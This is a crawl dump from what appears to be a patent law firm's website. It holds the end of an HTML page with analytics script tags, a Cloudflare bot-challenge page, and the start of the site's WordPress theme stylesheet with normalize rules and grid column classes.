    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); 

    ga('create', 'UA-59521193-2', 'auto'); 
    ga('send', 'pageview'); 

  </script>
    <script async="async" src="https://static.srcspot.com/libs/kikelia.js" type="application/javascript"></script>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3a7bca65"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/?pipes=cron&task=callaio
body_size: 3481
content:
<!DOCTYPE html><html lang="en-US"><head><title>Just a moment...</title><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta name="robots" content="noindex,nofollow"><meta name="viewport" content="width=device-width,initial-scale=1"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme: dark){body{background-color:#222;color:#d9d9d9}}</style><meta http-equiv="refresh" content="360"></head><body><div class="main-wrapper" role="main"><div class="main-content"><noscript><div class="h2"><span id="challenge-error-text">Enable JavaScript and cookies to continue</span></div></noscript></div></div><script>(function(){window._cf_chl_opt = {cvId: '3',cZone: 'klarquist.com',cType: 'managed',cRay: '9c1a2f858f8ff846',cH: 'Jl4NUml_HNu0_nGnNYrBfyiKzbc.Fvw8IM8qmwt2S2A-1769033887-1.2.1.1-D5WkCuAmWsB_gSd0Z3uYD8imZjiyuTt7nECakQ0tTqk_uh7evYuyNVNZQ_ozK1uq',cUPMDTk:"\/?pipes=cron&task=cronjob&ip=97.120.240.17&__cf_chl_tk=fZI11ViKSrya0tgEzDyX44ryUHC6UszO2fNh6hg93eU-1769033887-1.0.1.1-7XKc0kjvIKNVKHeSTOYjeALCHHsoOOxGFv9_bE2rr0w",cFPWv: 'b',cITimeS: '1769033887',cTplC:0,cTplV:5,cTplB: '0',fa:"\/?pipes=cron&task=cronjob&ip=97.120.240.17&__cf_chl_f_tk=fZI11ViKSrya0tgEzDyX44ryUHC6UszO2fNh6hg93eU-1769033887-1.0.1.1-7XKc0kjvIKNVKHeSTOYjeALCHHsoOOxGFv9_bE2rr0w",md: 'An4CYBGYpq2SrF2TB5muTHl5A9F1oSNNZk69.zFBsdM-1769033887-1.2.1.1-U4JHo.P9QIQVvHVa5vrjvmNEYBeQJu44n1w2Q8.epdZvwTxVf0rAlH_Jkq2gViOq_mT.VkYwMaibwqRq9pQdOvS1CWDGAwPCvIjxjdfUV0worMSIjEhWDYIH6V1lrqGRGM6D1XTJ_Qz4WapnNNlBN8CA4RC0ITFzuRWKODtdLlJE4IEr6H29.m5pR6Hu5ArIW7yCDgLnPaMe9tN.Mhsm4ZWd3JRUSxSJWIw4p3ggsECmpLgoUXMbNVuQoyvwALM3QIb8kUKyIX6FydFtTC8P83UFPrpRnmseiOyyQ0y5xarXavtQrysC9kFguo0Y7wlvbZFKAD_Xv5QSPR25E9VFvul3p.R.pAUsuuS5zSZnyzf1hDI7RnzLasyXCVwdOmpKM3AAmh6lSFKW22MXYP5P2TyI6dgA.Hrv8hIKqZf90VSzYLhBCN7iSYgcv.REWSeT0DW82a_n7dR5epZRKyWyczrlF2fsn1Zt3KSsdFDXGVS4qPuJEnCAOnfb8.YwPABAeIuex1W.XbWjVF8bblv.xNWFjH7ByQ92c5b.F7AMnzBJJ.NNPFOr5lXkuxLbJoWC7pGws_R.9hHzCaCdEv_y9BvxKP4d5wlO_2QJPWsVaZ5EuW7Ux6NCS57072iq3Vmub5T6xC5jD_SXoEOj8QepaW1AkNaBpSvshDb3qiyvoL7McBVFDwLhsTaBzkTSyUgRinpdQ2EtuBod7PtqrfEUtr.hGYvzwNc.mJr0s25ZFnxYL.vjfFEms3HyBC.pVd9gAr.t0JW1TnRGZMw_R4oXCgihBKUPHNmkszWZZQrT0w6N0wA9V54Gi7C9noe4l2bFwfa.sIWxO9SEr9_MqJ3dJfogAfTeAdNjESRYQgBzLxUTXcQuzeMRvzG.R2NVlaPlRreo8XlIS9K9jLdLS_CQiSAtTxMmEPmUwUHm3JTihlg8Z5jeO3EgmV79.mAu7V3D02_eGWqyDzk9P7.YyKwGI6V65_Fo4JbH_vn3sHTJ4aX57pZ9gGa01v_glsakmfjx',mdrd: 'BSDgVlMXdpVtXoi7MeC0aXWiGaQF81Y7DejQY1HNGco-1769033887-1.2.1.1-dHONDCjkc3lbI7Urn8HVePihRE76OnAw9R4hT3hj86sV5H7O5dtaftLWcwpgGlwovc2pdp1DGn6DJO9F5v3GdcUkoMgXmvTD0.gUvw2BKaLhwM6xvFZLxDiPOdEZuPMlWUkMP3Hcs2glkI1m2XYnYpOV_AdBKk_kIMfWxGFVd8FzaiFQGQuiL0DRLhobSqR2UMw87Ia0UZMK8ihVMT_5N3OyHCmZt7H_YO.L3QbDURJYxmXzaUOo2qHCCQQ7nFrywR9AhVg0BHmoA7SNwkQRYh5vdqJz4eE_u7xICtU19qxuu5uv95PsCK0qYMtdHXVMWwsIqFEkqtyje7EcI21L4lgG93A8QAly2PNHw8I3_d4ngsgp2uHd_VQ8JYlNhzVjWt93yGkL8CniI7wtJcxTt2QgPBSUkFsQQQCXTwk.zTYBqB8VErb7Img9mSRYdq91RhnxhYdwEDBGTt4_DnqcVikvK2XIr_Kll1sLc1nw9xqvsE75.EJFe_zoBepmAFySu_0mUGD9IN5XJekMJDXTVL1echCWyQiKlPiGdoXTB5T1RqfOywndtUU486ss8RIH8TC9DXz993uHsOXDs7y2syBFk8Mbm1571QIaqPvIBv5ZnjTmYpb39.mQd9J_V8ZV27oZR9bFhLipGuRyS6wST5VtXMZckfZDdaavu8OfRw5FGcV2auV.o6ajrNugVA1xWj9VjncJfaFJp0JxtNIGcnOopd3aOHniVytBwjOfHipXdnP8At0ledvCKOW8jCmlCoCJQdxjs_LcHKr4gUnI5EO0QW47htZe_9SkwCYYEFcrjd.u3QbQA9dpz_at4ktleDZ3GA2rKoBZuSNPi9NAoWMaAyOS9zwIOHOkNwl.pXlQvfiu5sfTWDR9L41He08pbljd3i1hW7y7w_lag4QXf326afarL9KfFNAR_Th.KxeGYbUn8o1hK78JuZOYjXCkhhOB8Dy2UWMdgdf_0e0.zFnJmL_HEUmkw9dqDfv6s14kVAsdCH0Ne9z7ORzmOS04rw16xRyzIDstyQrJnnNkqiKh43XGFr7KVpN0T_WkpR0M11Wye.tFQc4OtXcHxg0gu3cJsuDAQvkKOxkLQikc4bUzz6CH2xX4tmXlOurXdy9BehgyXmGbeb06vRRn0CfukGyoKeJGEva.Qm437gUhh8.xu6WCXN3fz8v1qEvlH7Crp9GhPRyXj07qEmgR0TpbzVH4._G0FnvcyZp0ohXmcIMtWCtvagu3Pt.9DzOEbpQGKQbgUhXyU0DyJ.PdQmiHqgFhfegoBkvILK.sajdHSLb.N3WUWRJJUuStJaMszBFqdYAwlM.il8vigdvFPV_fM1HkCofDk4F6CqiOxQdv383ueYb45rjraPgu5L7RHlALW_iPYWsrJa82J1NiVgXLt_2XKHv9mwW7AGZDyJopwNHLGU4968gf6YpPOQhFIKG8xzrZrAe0JGhd7rryS0iMAT7wFzhviKgJa1j8qt71hHxBS.Ts9Fe0pUNjf9AHPz8UVQ.[base64].jujVXGPx.AQEr5e8y.dHplyh0mVCebkdQO82lu5M72LmLFNhB6fhp19ziwphY.rQlQhTD4xXTAjr2flLvJ0vLVSvYTErlTfMP9x.pmpTjHpaB.WkTI1CC5Rmo5dnzqRa5kZ5i55x.QhWbhxoNFe..8PbogVeVXp.pp0kkDszV48IAFx.iOVOAyGGoAz0thSzZ1uMKgyzm740cJjUqGjYdQEgNWux8geXDZhuTjfXKXnrX.JGfeQk9iAaSF6V3D_XN5OsSXLSt8DDEql12fF5iMi722a0K4WqB_C1txcaS2s_dUhl8QizkwJd.[base64].1m2dTwK6CsNutxFFK_aYAOhvIbRVFRTo9NPeYoDAQK1OntJ1YqgvyVucPk3W6Gl3RUwhJjhQ2qU26yXcoBruA',};var a = document.createElement('script');a.src = '/cdn-cgi/challenge-platform/h/b/orchestrate/chl_page/v1?ray=9c1a2f858f8ff846';window._cf_chl_opt.cOgUHash = location.hash === '' && location.href.indexOf('#') !== -1 ? '#' : location.hash;window._cf_chl_opt.cOgUQuery = location.search === '' && location.href.slice(0, location.href.length - window._cf_chl_opt.cOgUHash.length).indexOf('?') !== -1 ? '?' : location.search;if (window.history && window.history.replaceState) {var ogU = location.pathname + window._cf_chl_opt.cOgUQuery + window._cf_chl_opt.cOgUHash;history.replaceState(null, null,"\/?pipes=cron&task=cronjob&ip=97.120.240.17&__cf_chl_rt_tk=fZI11ViKSrya0tgEzDyX44ryUHC6UszO2fNh6hg93eU-1769033887-1.0.1.1-7XKc0kjvIKNVKHeSTOYjeALCHHsoOOxGFv9_bE2rr0w"+ window._cf_chl_opt.cOgUHash);a.onload = function() {history.replaceState(null, null, ogU);}}document.getElementsByTagName('head')[0].appendChild(a);}());</script></body></html>
<hr />1769033887: 2026-01-21 22:18:07

--- FILE ---
content_type: text/css
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570
body_size: 36374
content:
@charset "UTF-8";
/*!
Theme Name: Daylight
Theme URI:
Author: Daylight Studio
Author URI: http://thedaylightstudio.com
Description: Description Goes here
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: daylight
Tags:
*/
@font-face {
  font-family: "klarquist_icons";
  src: url("../fonts/klarquist_icons.eot");
  src: url("../fonts/klarquist_icons.eot?#iefix") format("eot"), url("../fonts/klarquist_icons.woff") format("font-woff"), url("../fonts/klarquist_icons.ttf") format("truetype"), url("../fonts/klarquist_icons.svg#klarquist_icons") format("svg");
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after, body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before, .services .btn-cta:after, .services .back-cta:after, .page-template-career-page aside a:after, .page-template-career-detail-page aside a:after, .news-pagination .page-numbers.prev:before, .back-cta:before, .content-sidebar__back-btn a:before, .content-sidebar__filter-item:before, .content-sidebar__filter-button:after, body.home .hero-sidebar__search-btn:before, .btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after, .sidebar-check:before, .sidebar-arrow:before, .search_icon:before, .right_arrow:before, .logo_header_symbol_patent_defenses:before, .icon_cta_arrow_all:before, .down_arrow:before, .cta_arrow:before {
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-decoration: none;
  text-transform: none;
}

.sidebar-check span, .sidebar-arrow span, .search_icon span, .right_arrow span, .logo_header_symbol_patent_defenses span, .icon_cta_arrow_all span, .down_arrow span, .cta_arrow span {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.cta_arrow:before {
  content: "\e001";
}
.down_arrow:before {
  content: "\e002";
}
.icon_cta_arrow_all:before {
  content: "\e003";
}
.logo_header_symbol_patent_defenses:before {
  content: "\e004";
}
.right_arrow:before {
  content: "\e005";
}
.search_icon:before {
  content: "\e006";
}
.sidebar-arrow:before {
  content: "\e007";
}
.sidebar-check:before {
  content: "\e008";
}
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "“" "”" "‘" "’";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/** COLORS
---------------------------------------- **/
/** FONTS
---------------------------------------- **/
/** RESPONSIVE WIDTHS
---------------------------------------- **/
/** VERTICAL SPACING
---------------------------------------- **/
/** TRANSITIONS
---------------------------------------- **/
/** MISC VARIABLES
---------------------------------------- **/
body {
  width: 100%;
}

[class^=col-] {
  margin-bottom: 2em;
}

@media (min-width: 600px) {
  .col-sm-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-4, .post-content .sidebar-block {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-8, .awards-recognition .awards-content, .client-block .client-list, .secondary-block .secondary-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-10, .post-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-4, .client-block .client-list {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-7, .client-block .client-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .row-sm, .row, .post-content .sidebar {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
}
@media (min-width: 800px) {
  .row-md {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
}
@media (min-width: 1025px) {
  .row-lg {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden; /* IE 6/7 fallback */
  *text-indent: -9999px;
}
.ir:before {
  background-color: #ccc;
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

body {
  *zoom: 1;
}
body:before, body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}

.hidden {
  display: none;
}

.visuallyhidden, .sr-only {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.img-right, img[align=right] {
  float: right;
  margin: 0.2em 0 1em 1em;
}

.img-left, img[align=left] {
  float: left;
  margin: 0.2em 1em 1em 0;
}

.img-center, img[align=middle] {
  float: none;
  display: block;
  margin: 1em auto;
}

.img-left:first-child, img[align=left]:first-child,
.img-right:first-child,
img[align=right]:first-child,
.img-center:first-child,
img[align=middle]:first-child {
  margin-top: 0;
}

/** VERTICAL ALIGNMENT - http://css-tricks.com/centering-in-the-unknown/
---------------------------------------- **/
.align-middle:before, .align-top:before, .align-bottom:before {
  display: inline-block;
  content: "";
  height: 100%;
  vertical-align: middle;
}
.align-middle > *, .align-top > *, .align-bottom > * {
  display: inline-block;
  vertical-align: middle;
  float: none;
}

.align-bottom > * {
  vertical-align: bottom;
}

.align-top > * {
  vertical-align: top;
}

/** LISTS
---------------------------------------- **/
.unstyled-list, .delimited-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.delimited-list li {
  display: inline-block;
}
.delimited-list li:before {
  content: " | ";
  padding: 0 0.2em;
}
.delimited-list li:first-child:before {
  display: none;
}

/** TEXT
---------------------------------------- **/
.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.no-pad,
.no-padding {
  padding: 0;
}

.no-marg,
.no-margin {
  margin: 0;
}

/* FUEL CLASSES */
/* for form */
div.error,
li.error,
ul.error {
  background-color: #c30;
  color: #fff;
  padding: 2px 5px;
}

span.error_highlight input,
span.error_highlight textarea,
span.error_highlight select {
  border: 2px solid #c30;
}

/* for ckeditor */
.ckeditor {
  background: #fff;
  padding: 5px 5px 171px 5px;
  color: #000;
  font-size: 12px;
  font-family: "Lucida Grande", "Gill Sans", Arial, Helvetica, Sans-serif !important;
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
